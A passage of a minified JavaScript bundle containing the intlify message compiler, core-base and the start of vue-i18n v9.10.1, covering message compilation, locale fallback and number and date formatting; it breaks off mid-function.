pl(e,t){for(let n=0;n<e.length;n++)Ko(e[n],t)}function Ko(e,t){switch(e.type){case 1:pl(e.cases,t),t.helper("plural");break;case 2:pl(e.items,t);break;case 6:Ko(e.key,t),t.helper("linked"),t.helper("type");break;case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Bg(e,t={}){const n=Vg(e);n.helper("normalize"),e.body&&Ko(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function Ug(e){const t=e.body;return t.type===2?gl(t):t.cases.forEach(n=>gl(n)),e}function gl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Xc(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}const jg="minifier";function zn(e){switch(e.t=e.type,e.type){case 0:const t=e;zn(t.body),t.b=t.body,delete t.body;break;case 1:const n=e,r=n.cases;for(let c=0;c<r.length;c++)zn(r[c]);n.c=r,delete n.cases;break;case 2:const i=e,s=i.items;for(let c=0;c<s.length;c++)zn(s[c]);i.i=s,delete i.items,i.static&&(i.s=i.static,delete i.static);break;case 3:case 9:case 8:case 7:const o=e;o.value&&(o.v=o.value,delete o.value);break;case 6:const a=e;zn(a.key),a.k=a.key,delete a.key,a.modifier&&(zn(a.modifier),a.m=a.modifier,delete a.modifier);break;case 5:const l=e;l.i=l.index,delete l.index;break;case 4:const u=e;u.k=u.key,delete u.key;break;default:throw _r(de.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:jg,args:[e.type]})}delete e.type}const Wg="parser";function Hg(e,t){const{sourceMap:n,filename:r,breakLineCode:i,needIndent:s}=t,o=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:i,needIndent:s,indentLevel:0};o&&e.loc&&(a.source=e.loc.source);const l=()=>a;function u(E,m){a.code+=E}function c(E,m=!0){const y=m?i:"";u(s?y+"  ".repeat(E):y)}function f(E=!0){const m=++a.indentLevel;E&&c(m)}function d(E=!0){const m=--a.indentLevel;E&&c(m)}function g(){c(a.indentLevel)}return{context:l,push:u,indent:f,deindent:d,newline:g,helper:E=>`_${E}`,needIndent:()=>a.needIndent}}function zg(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),ar(e,t.key),t.modifier?(e.push(", "),ar(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function Gg(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const i=t.items.length;for(let s=0;s<i&&(ar(e,t.items[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Kg(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const i=t.cases.length;for(let s=0;s<i&&(ar(e,t.cases[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Yg(e,t){t.body?ar(e,t.body):e.push("null")}function ar(e,t){const{helper:n}=e;switch(t.type){case 0:Yg(e,t);break;case 1:Kg(e,t);break;case 2:Gg(e,t);break;case 6:zg(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:throw _r(de.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:Wg,args:[t.type]})}}const Zg=(e,t={})=>{const n=dl(t.mode)?t.mode:"normal",r=dl(t.filename)?t.filename:"message.intl",i=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,o=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],l=Hg(e,{mode:n,filename:r,sourceMap:i,breakLineCode:s,needIndent:o});l.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),l.indent(o),a.length>0&&(l.push(`const { ${Xc(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),l.newline()),l.push("return "),ar(l,e),l.deindent(o),l.push("}"),delete e.helpers;const{code:u,map:c}=l.context();return{ast:e,code:u,map:c?c.toJSON():void 0}};function Xg(e,t={}){const n=Zc({},t),r=!!n.jit,i=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Dg(n).parse(e);return r?(s&&Ug(a),i&&zn(a),{ast:a,code:""}):(Bg(a,n),Zg(a,n))}/*!
  * core-base v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function qg(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1)}const On=[];On[0]={w:[0],i:[3,0],"[":[4],o:[7]};On[1]={w:[1],".":[2],"[":[4],o:[7]};On[2]={w:[2],i:[3,0],0:[3,0]};On[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};On[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};On[5]={"'":[4,0],o:8,l:[5,0]};On[6]={'"':[4,0],o:8,l:[6,0]};const Qg=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Jg(e){return Qg.test(e)}function em(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function tm(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function nm(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:Jg(t)?em(t):"*"+t}function rm(e){const t=[];let n=-1,r=0,i=0,s,o,a,l,u,c,f;const d=[];d[0]=()=>{o===void 0?o=a:o+=a},d[1]=()=>{o!==void 0&&(t.push(o),o=void 0)},d[2]=()=>{d[0](),i++},d[3]=()=>{if(i>0)i--,r=4,d[0]();else{if(i=0,o===void 0||(o=nm(o),o===!1))return!1;d[1]()}};function g(){const v=e[n+1];if(r===5&&v==="'"||r===6&&v==='"')return n++,a="\\"+v,d[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&g())){if(l=tm(s),f=On[r],u=f[l]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(c=d[u[1]],c&&(a=s,c()===!1))))return;if(r===7)return t}}const ml=new Map;function im(e,t){return Le(e)?e[t]:null}function sm(e,t){if(!Le(e))return null;let n=ml.get(t);if(n||(n=rm(t),n&&ml.set(t,n)),!n)return null;const r=n.length;let i=e,s=0;for(;s<r;){const o=i[n[s]];if(o===void 0||xe(i))return null;i=o,s++}return i}const om=e=>e,am=e=>"",lm="text",um=e=>e.length===0?"":bg(e),cm=_g;function vl(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function fm(e){const t=ze(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(ze(e.named.count)||ze(e.named.n))?ze(e.named.count)?e.named.count:ze(e.named.n)?e.named.n:t:t}function dm(e,t){t.count||(t.count=e),t.n||(t.n=e)}function hm(e={}){const t=e.locale,n=fm(e),r=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?e.pluralRules[t]:vl,i=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?vl:void 0,s=m=>m[r(n,m.length,i)],o=e.list||[],a=m=>o[m],l=e.named||{};ze(e.pluralIndex)&&dm(n,l);const u=m=>l[m];function c(m){const y=xe(e.messages)?e.messages(m):Le(e.messages)?e.messages[m]:!1;return y||(e.parent?e.parent.message(m):am)}const f=m=>e.modifiers?e.modifiers[m]:om,d=ge(e.processor)&&xe(e.processor.normalize)?e.processor.normalize:um,g=ge(e.processor)&&xe(e.processor.interpolate)?e.processor.interpolate:cm,v=ge(e.processor)&&ee(e.processor.type)?e.processor.type:lm,E={list:a,named:u,plural:s,linked:(m,...y)=>{const[C,b]=y;let A="text",S="";y.length===1?Le(C)?(S=C.modifier||S,A=C.type||A):ee(C)&&(S=C||S):y.length===2&&(ee(C)&&(S=C||S),ee(b)&&(A=b||A));const P=c(m)(E),L=A==="vnode"&&Be(P)&&S?P[0]:P;return S?f(S)(L,A):L},message:c,type:v,interpolate:g,normalize:d,values:nt({},o,l)};return E}let Wr=null;function pm(e){Wr=e}function gm(e,t,n){Wr&&Wr.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const mm=vm("function:translate");function vm(e){return t=>Wr&&Wr.emit(e,t)}const ym={NOT_FOUND_KEY:1,FALLBACK_TO_TRANSLATE:2,CANNOT_FORMAT_NUMBER:3,FALLBACK_TO_NUMBER_FORMAT:4,CANNOT_FORMAT_DATE:5,FALLBACK_TO_DATE_FORMAT:6,EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:7,__EXTEND_POINT__:8},qc=de.__EXTEND_POINT__,Pn=Go(qc),kt={INVALID_ARGUMENT:qc,INVALID_DATE_ARGUMENT:Pn(),INVALID_ISO_DATE_ARGUMENT:Pn(),NOT_SUPPORT_NON_STRING_MESSAGE:Pn(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Pn(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Pn(),NOT_SUPPORT_LOCALE_TYPE:Pn(),__EXTEND_POINT__:Pn()};function Dt(e){return _r(e,null,void 0)}function Yo(e,t){return t.locale!=null?yl(t.locale):yl(e.locale)}let Es;function yl(e){if(ee(e))return e;if(xe(e)){if(e.resolvedOnce&&Es!=null)return Es;if(e.constructor.name==="Function"){const t=e();if(yg(t))throw Dt(kt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Es=t}else throw Dt(kt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw Dt(kt.NOT_SUPPORT_LOCALE_TYPE)}function _m(e,t,n){return[...new Set([n,...Be(t)?t:Le(t)?Object.keys(t):ee(t)?[t]:[n]])]}function Qc(e,t,n){const r=ee(n)?n:lr,i=e;i.__localeChainCache||(i.__localeChainCache=new Map);let s=i.__localeChainCache.get(r);if(!s){s=[];let o=[n];for(;Be(o);)o=_l(s,o,t);const a=Be(t)||!ge(t)?t:t.default?t.default:null;o=ee(a)?[a]:a,Be(o)&&_l(s,o,!1),i.__localeChainCache.set(r,s)}return s}function _l(e,t,n){let r=!0;for(let i=0;i<t.length&&ve(r);i++){const s=t[i];ee(s)&&(r=bm(e,t[i],n))}return r}function bm(e,t,n){let r;const i=t.split("-");do{const s=i.join("-");r=Em(e,s,n),i.splice(-1,1)}while(i.length&&r===!0);return r}function Em(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const i=t.replace(/!/g,"");e.push(i),(Be(n)||ge(n))&&n[i]&&(r=n[i])}return r}const wm="9.10.1",Ji=-1,lr="en-US",bl="",El=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Sm(){return{upper:(e,t)=>t==="text"&&ee(e)?e.toUpperCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&ee(e)?e.toLowerCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&ee(e)?El(e):t==="vnode"&&Le(e)&&"__v_isVNode"in e?El(e.children):e}}let Jc;function wl(e){Jc=e}let ef;function Cm(e){ef=e}let tf;function Am(e){tf=e}let nf=null;const Om=e=>{nf=e},Im=()=>nf;let rf=null;const Sl=e=>{rf=e},Tm=()=>rf;let Cl=0;function Lm(e={}){const t=xe(e.onWarn)?e.onWarn:Eg,n=ee(e.version)?e.version:wm,r=ee(e.locale)||xe(e.locale)?e.locale:lr,i=xe(r)?lr:r,s=Be(e.fallbackLocale)||ge(e.fallbackLocale)||ee(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:i,o=ge(e.messages)?e.messages:{[i]:{}},a=ge(e.datetimeFormats)?e.datetimeFormats:{[i]:{}},l=ge(e.numberFormats)?e.numberFormats:{[i]:{}},u=nt({},e.modifiers||{},Sm()),c=e.pluralRules||{},f=xe(e.missing)?e.missing:null,d=ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,g=ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,v=!!e.fallbackFormat,w=!!e.unresolving,E=xe(e.postTranslation)?e.postTranslation:null,m=ge(e.processor)?e.processor:null,y=ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,C=!!e.escapeParameter,b=xe(e.messageCompiler)?e.messageCompiler:Jc,A=xe(e.messageResolver)?e.messageResolver:ef||im,S=xe(e.localeFallbacker)?e.localeFallbacker:tf||_m,P=Le(e.fallbackContext)?e.fallbackContext:void 0,L=e,O=Le(L.__datetimeFormatters)?L.__datetimeFormatters:new Map,F=Le(L.__numberFormatters)?L.__numberFormatters:new Map,U=Le(L.__meta)?L.__meta:{};Cl++;const x={version:n,cid:Cl,locale:r,fallbackLocale:s,messages:o,modifiers:u,pluralRules:c,missing:f,missingWarn:d,fallbackWarn:g,fallbackFormat:v,unresolving:w,postTranslation:E,processor:m,warnHtmlMessage:y,escapeParameter:C,messageCompiler:b,messageResolver:A,localeFallbacker:S,fallbackContext:P,onWarn:t,__meta:U};return x.datetimeFormats=a,x.numberFormats=l,x.__datetimeFormatters=O,x.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&gm(x,n,U),x}function Zo(e,t,n,r,i){const{missing:s,onWarn:o}=e;if(s!==null){const a=s(e,n,t,i);return ee(a)?a:t}else return t}function Sr(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function ws(e){return n=>Nm(n,e)}function Nm(e,t){const n=t.b||t.body;if((n.t||n.type)===1){const r=n,i=r.c||r.cases;return e.plural(i.reduce((s,o)=>[...s,Al(e,o)],[]))}else return Al(e,n)}function Al(e,t){const n=t.s||t.static;if(n)return e.type==="text"?n:e.normalize([n]);{const r=(t.i||t.items).reduce((i,s)=>[...i,Js(e,s)],[]);return e.normalize(r)}}function Js(e,t){const n=t.t||t.type;switch(n){case 3:const r=t;return r.v||r.value;case 9:const i=t;return i.v||i.value;case 4:const s=t;return e.interpolate(e.named(s.k||s.key));case 5:const o=t;return e.interpolate(e.list(o.i!=null?o.i:o.index));case 6:const a=t,l=a.m||a.modifier;return e.linked(Js(e,a.k||a.key),l?Js(e,l):void 0,e.type);case 7:const u=t;return u.v||u.value;case 8:const c=t;return c.v||c.value;default:throw new Error(`unhandled node type on format message part: ${n}`)}}const sf=e=>e;let Kn=Object.create(null);const ur=e=>Le(e)&&(e.t===0||e.type===0)&&("b"in e||"body"in e);function of(e,t={}){let n=!1;const r=t.onError||Ig;return t.onError=i=>{n=!0,r(i)},ni(Wn({},Xg(e,t)),{detectError:n})}const Pm=(e,t)=>{if(!ee(e))throw Dt(kt.NOT_SUPPORT_NON_STRING_MESSAGE);{ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Kn[r];if(i)return i;const{code:s,detectError:o}=of(e,t),a=new Function(`return ${s}`)();return o?a:Kn[r]=a}};function Rm(e,t){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&ee(e)){ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Kn[r];if(i)return i;const{ast:s,detectError:o}=of(e,ni(Wn({},t),{location:!1,jit:!0})),a=ws(s);return o?a:Kn[r]=a}else{const n=e.cacheKey;if(n){const r=Kn[n];return r||(Kn[n]=ws(e))}else return ws(e)}}const Ol=()=>"",Ot=e=>xe(e);function Il(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:i,messageCompiler:s,fallbackLocale:o,messages:a}=e,[l,u]=eo(...t),c=ve(u.missingWarn)?u.missingWarn:e.missingWarn,f=ve(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,d=ve(u.escapeParameter)?u.escapeParameter:e.escapeParameter,g=!!u.resolvedMessage,v=ee(u.default)||ve(u.default)?ve(u.default)?s?l:()=>l:u.default:n?s?l:()=>l:"",w=n||v!=="",E=Yo(e,u);d&&km(u);let[m,y,C]=g?[l,E,a[E]||{}]:af(e,l,E,o,f,c),b=m,A=l;if(!g&&!(ee(b)||ur(b)||Ot(b))&&w&&(b=v,A=b),!g&&(!(ee(b)||ur(b)||Ot(b))||!ee(y)))return i?Ji:l;let S=!1;const P=()=>{S=!0},L=Ot(b)?b:lf(e,l,y,b,A,P);if(S)return b;const O=xm(e,y,C,u),F=hm(O),U=Mm(e,L,F),x=r?r(U,l):U;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:ee(l)?l:Ot(b)?b.key:"",locale:y||(Ot(b)?b.locale:""),format:ee(b)?b:Ot(b)?b.source:"",message:x};K.meta=nt({},e.__meta,Im()||{}),mm(K)}return x}function km(e){Be(e.list)?e.list=e.list.map(t=>ee(t)?fl(t):t):Le(e.named)&&Object.keys(e.named).forEach(t=>{ee(e.named[t])&&(e.named[t]=fl(e.named[t]))})}function af(e,t,n,r,i,s){const{messages:o,onWarn:a,messageResolver:l,localeFallbacker:u}=e,c=u(e,r,n);let f={},d,g=null;const v="translate";for(let w=0;w<c.length&&(d=c[w],f=o[d]||{},(g=l(f,t))===null&&(g=f[t]),!(ee(g)||ur(g)||Ot(g)));w++){const E=Zo(e,t,d,s,v);E!==t&&(g=E)}return[g,d,f]}function lf(e,t,n,r,i,s){const{messageCompiler:o,warnHtmlMessage:a}=e;if(Ot(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(o==null){const u=()=>r;return u.locale=n,u.key=t,u}const l=o(r,Fm(e,n,i,r,a,s));return l.locale=n,l.key=t,l.source=r,l}function Mm(e,t,n){return t(n)}function eo(...e){const[t,n,r]=e,i={};if(!ee(t)&&!ze(t)&&!Ot(t)&&!ur(t))throw Dt(kt.INVALID_ARGUMENT);const s=ze(t)?String(t):(Ot(t),t);return ze(n)?i.plural=n:ee(n)?i.default=n:ge(n)&&!Qi(n)?i.named=n:Be(n)&&(i.list=n),ze(r)?i.plural=r:ee(r)?i.default=r:ge(r)&&nt(i,r),[s,i]}function Fm(e,t,n,r,i,s){return{locale:t,key:n,warnHtmlMessage:i,onError:o=>{throw s&&s(o),o},onCacheKey:o=>pg(t,n,o)}}function xm(e,t,n,r){const{modifiers:i,pluralRules:s,messageResolver:o,fallbackLocale:a,fallbackWarn:l,missingWarn:u,fallbackContext:c}=e,d={locale:t,modifiers:i,pluralRules:s,messages:g=>{let v=o(n,g);if(v==null&&c){const[,,w]=af(c,g,t,a,l,u);v=o(w,g)}if(ee(v)||ur(v)){let w=!1;const m=lf(e,g,t,v,g,()=>{w=!0});return w?Ol:m}else return Ot(v)?v:Ol}};return e.processor&&(d.processor=e.processor),r.list&&(d.list=r.list),r.named&&(d.named=r.named),ze(r.plural)&&(d.pluralIndex=r.plural),d}function Tl(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__datetimeFormatters:a}=e,[l,u,c,f]=to(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Yo(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.DateTimeFormat(v,f).format(u);let E={},m,y=null;const C="datetime format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Zo(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.DateTimeFormat(m,nt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const uf=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function to(...e){const[t,n,r,i]=e,s={};let o={},a;if(ee(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw Dt(kt.INVALID_ISO_DATE_ARGUMENT);const u=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();a=new Date(u);try{a.toISOString()}catch(c){throw Dt(kt.INVALID_ISO_DATE_ARGUMENT)}}else if(mg(t)){if(isNaN(t.getTime()))throw Dt(kt.INVALID_DATE_ARGUMENT);a=t}else if(ze(t))a=t;else throw Dt(kt.INVALID_ARGUMENT);return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{uf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Ll(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function Nl(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__numberFormatters:a}=e,[l,u,c,f]=no(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Yo(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.NumberFormat(v,f).format(u);let E={},m,y=null;const C="number format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Zo(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.NumberFormat(m,nt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const cf=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function no(...e){const[t,n,r,i]=e,s={};let o={};if(!ze(t))throw Dt(kt.INVALID_ARGUMENT);const a=t;return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{cf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Pl(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}qg();/*!
  * vue-i18n v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const $m="9.10.1";function Dm(){typeof __VUE_I18N_FULL_INSTALL__!="boolean"&&(Kt().__VUE_I18N_FULL_INSTALL__=!0),typeof __VUE_I18N_LEGACY_API__!="boolean"&&(Kt().__VUE_I18N_LEGACY_API__=!0),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1),typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1)}const ff=ym.__EXTEND_POINT__,Wt=Go(ff);Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt();const df=kt.__EXTEND_POINT__,pt=Go(df),Ye={UNEXPECTED_RETURN_TYPE:df,INVALID_ARGUMENT:pt(),MUST_BE_CALL_SETUP_TOP:pt(),NOT_INSTALLED:pt(),NOT_AVAILABLE_IN_LEGACY_MODE:pt(),REQUIRED_VALUE:pt(),INVALID_VALUE:pt(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:pt(),NOT_INSTALLED_WITH_PROVIDE:pt(),UNEXPECTED_ERROR:pt(),NOT_COMPATIBLE_LEGACY_VUE_I18N:pt(),BRIDGE_SUPPORT_VUE_2_ONLY:pt(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:pt(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:pt(),__EXTEND_POINT__:pt()};function tt(e,...t){return _r(e,null,void 0)}const ro=An("__translateVNode"),io=An("__datetimeParts"),so=An("__numberParts"),hf=An("__setPluralRules"),pf=An("__injectWithOption"),oo=An("__dispose");function Hr(e){if(!Le(e))return e;for(const t in e)if(ki(e,t))if(!t.includes("."))Le(e[t])&&Hr(e[t]);else{const n=t.split("."),r=n.length-1;let i=e,s=!1;for(let o=0;o<r;o++){if(n[o]in i||(i[n[o]]={}),!Le(i[n[o]])){s=!0;break}i=i[n[o]]}s||(i[n[r]]=e[t],delete e[t]),Le(i[n[r]])&&Hr(i[n[r]])}return e}function es(e,t){const{messages:n,__i18n:r,messageResolver:i,flatJson:s}=t,o=ge(n)?n:Be(r)?{}:{[e]:{}};if(Be(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:l,resource:u}=a;l?(o[l]=o[l]||{},wi(u,o[l])):wi(u,o)}else ee(a)&&wi(JSON.parse(a),o)}),i==null&&s)for(const a in o)ki(o,a)&&Hr(o[a]);return o}function gf(e){return e.type}function mf(e,t,n){let r=Le(t.messages)?t.messages:{};"__i18nGlobal"in n&&(r=es(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const i=Object.keys(r);i.length&&i.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(Le(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(o=>{e.mergeDateTimeFormat(o,t.datetimeFormats[o])})}if(Le(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(o=>{e.mergeNumberFormat(o,t.numberFormats[o])})}}}function Rl(e){return We(Jr,null,e,0)}const kl="__INTLIFY_META__",Ml=()=>[],Vm=()=>!1;let Fl=0;function xl(e){return(t,n,r,i)=>e(n,r,ft()||void 0,i)}const Bm=()=>{const e=ft();let t=null;return e&&(t=gf(e)[kl])?{[kl]:t}:null};function Xo(e={},t){const{__root:n,__injectWithOption:r}=e,i=n===void 0,s=e.flatJson,o=Ri?me:zi,a=!!e.translateExistCompatible;let l=ve(e.inheritLocale)?e.inheritLocale:!0;const u=o(n&&l?n.locale.value:ee(e.locale)?e.locale:lr),c=o(n&&l?n.fallbackLocale.value:ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:u.value),f=o(es(u.value,e)),d=o(ge(e.datetimeFormats)?e.datetimeFormats:{[u.value]:{}}),g=o(ge(e.numberFormats)?e.numberFormats:{[u.value]:{}});let v=n?n.missingWarn:ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,w=n?n.fallbackWarn:ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,E=n?n.fallbackRoot:ve(e.fallbackRoot)?e.fallbackRoot:!0,m=!!e.fallbackFormat,y=xe(e.missing)?e.missing:null,C=xe(e.missing)?xl(e.missing):null,b=xe(e.postTranslation)?e.postTranslation:null,A=n?n.warnHtmlMessage:ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,S=!!e.escapeParameter;const P=n?n.modifiers:ge(e.modifiers)?e.modifiers:{};let L=e.pluralRules||n&&n.pluralRules,O;O=(()=>{i&&Sl(null);const k={version:$m,locale:u.value,fallbackLocale:c.value,messages:f.value,modifiers:P,pluralRules:L,missing:C===null?void 0:C,missingWarn:v,fallbackWarn:w,fallbackFormat:m,unresolving:!0,postTranslation:b===null?void 0:b,warnHtmlMessage:A,escapeParameter:S,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=d.value,k.numberFormats=g.value,k.__datetimeFormatters=ge(O)?O.__datetimeFormatters:void 0,k.__numberFormatters=ge(O)?O.__numberFormatters:void 0;const V=Lm(k);return i&&Sl(V),V})(),Sr(O,u.value,c.value);function U(){return[u.value,c.value,f.value,d.value,g.value]}const x=ue({get:()=>u.value,set:k=>{u.value=k,O.locale=u.value}}),K=ue({get:()=>c.value,set:k=>{c.value=k,O.fallbackLocale=c.value,Sr(O,u.value,k)}}),J=ue(()=>f.value),te=ue(()=>d.value),W=ue(()=>g.value);function re(){return xe(b)?b:null}function fe(k){b=k,O.postTranslation=k}function ye(){return y}function Me(k){k!==null&&(C=xl(k)),y=k,O.missing=C}const Ee=(k,V,le,I,T,B)=>{U();let X;try{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=n?Tm():void 0),X=k(O)}finally{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=void 0)}if(le!=="translate exists"&&ze(X)&&X===Ji||le==="translate exists"&&!X){const[ce,ie]=V();return n&&E?I(n):T(ce)}else{if(B(X))return X;throw tt(Ye.UNEXPECTED_RETURN_TYPE)}};function Ne(...k){return 